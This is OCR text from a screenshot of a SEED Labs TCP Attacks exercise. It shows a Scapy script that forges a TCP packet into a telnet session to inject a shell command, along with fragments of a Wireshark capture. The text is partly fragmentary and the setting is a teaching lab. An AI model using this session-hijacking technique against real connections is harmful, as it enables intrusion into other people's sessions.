 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
Activities
Text Editor
Jul 8 18:57
[SEED Labs] Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
中
Apply a display filter … <Ctrl-/>
No.
Open
Hijacking.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src='10.9.0.6', dst='10.9.0.5')
5 tcp = TCP(sport=39646, dport=23, flags='A', seq=1756542499, ack=637890046)
6 data = "\r echo 'Hijacking is successful!' > test\r"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt,verbose=0)
Python 3 Tab Width: 8 Ln 6, Col 53 INS
109 20
110 20 Secr=1415656822
111 20
112 20 56833 TSecr=10…
113 20
114 20 Secr=1415656833
115 20
116 20 56834 TSecr=109…
117 20
118 20 Secr=1415656834
119 20
120 20 56917 TSecr=109…
121 20
122 20 Secr=1415656917
123 20 s._tcp.local, "…
124 20
125 20
126 20
127 20
128 20
Frame 12
Linux co
Internet
Transmis
Source
Destin
[Strea
[TCP S
Sequen
[Next
Acknow
1000
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1443 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
0020 0a 09 00 05 9a de 00 17 68 b2 b6 23 26 05 6d fe ········ h··#&·m·
Next sequence number (tcp.nxtseq)
Packets: 687 · Displayed: 687 (100.0%)
Profile: Default